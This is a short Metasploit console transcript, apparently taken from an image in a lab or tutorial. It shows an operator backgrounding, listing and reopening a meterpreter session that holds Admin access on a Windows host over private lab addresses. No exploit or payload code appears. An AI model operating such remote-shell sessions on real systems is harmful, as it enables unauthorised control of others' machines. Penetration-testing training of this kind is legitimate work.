 meterpreter > bg
[*] Backgrounding session 4...
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information                              Connection
--  ----  ----                     -----------                              ----------
4         meterpreter x64/windows  WIN-RBE37ARE2C7\Admin @ WIN-RBE37ARE2C7  192.168.56.132:1688 -> 192.168.56.134:49173 (192.168.56.134)
msf6 exploit(multi/handler) > sessions -i 4
[*] Starting interaction with 4...
meterpreter >